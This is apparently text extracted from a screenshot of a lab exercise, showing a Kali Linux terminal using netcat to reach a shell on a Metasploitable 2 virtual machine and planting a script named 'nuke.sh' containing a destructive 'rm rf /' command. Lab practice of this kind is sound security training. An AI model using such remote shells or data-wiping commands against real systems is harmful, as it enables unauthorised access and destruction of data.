 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.31.81 4041
echo -e "#!/bin/bash\nrm rf /" > nuke.sh
ls
nuke.sh
vulnerable
xxx.txt
exit
┌──(kali㉿kali)-[~]
└─$
ms2 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ uptime
 15:43:05 up 0 min,  2 users,  load average: 0.58, 0.14, 0.05
msfadmin@metasploitable:~$